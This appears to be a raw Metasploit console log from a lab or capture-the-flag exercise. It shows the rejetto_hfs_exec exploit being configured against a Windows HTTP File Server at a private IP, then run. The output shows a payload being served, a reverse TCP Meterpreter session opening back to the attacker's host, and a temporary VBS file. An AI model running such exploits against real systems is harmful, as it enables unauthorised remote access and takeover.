 msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.135.167
RHOST => 10.10.135.167
msf5 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.61.243:4444
[*] Using URL: http://0.0.0.0:8080/6QqmFR
[*] Local IP: http://10.10.61.243:8080/6QqmFR
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /6QqmFR
[*] Sending stage (176195 bytes) to 10.10.135.167
[*] Meterpreter session 1 opened (10.10.61.243:4444 -> 10.10.135.167:49257) at 2023
-01-24 09:39:35 +0000
[!] Tried to delete %TEMP%\ZmUqdKHGKYH.vbs, unknown result
[*] Server stopped.
meterpreter >